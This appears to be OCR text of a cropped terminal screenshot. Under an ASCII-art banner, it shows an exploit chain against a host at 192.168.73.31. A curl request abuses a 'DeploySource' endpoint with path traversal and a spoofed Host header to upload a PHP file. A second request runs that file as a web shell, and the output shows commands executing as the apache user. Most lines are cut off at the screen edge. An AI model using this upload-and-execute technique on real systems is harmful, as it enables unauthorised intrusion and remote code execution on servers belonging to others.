
         ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░░░░░░ 

         ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒▒▓███▓▒░

         ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░

         ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░

         ░▒▓█▓▒░░░░░░░░▒▓██████▓▒░ ░▒▓██████▓▒░                                               

$ curl "http://192.168.73.31:7226/
> ?RequestType=DeploySource\

> &filename=../../../home/MIX_CMIX
> &directory=/" \

> --data-binary @zsl.php \

> -H "Host: 127.0.0.1" \

> -H "Content-Type: application/oct
<HTML><HEAD><TITLE>200 Successful<
$ curl http://192.168.73.31/zsl.ph
uid=48(apache) gid=48(apache) grou
-rw-r--r--. 1 root root 106 Jun 4 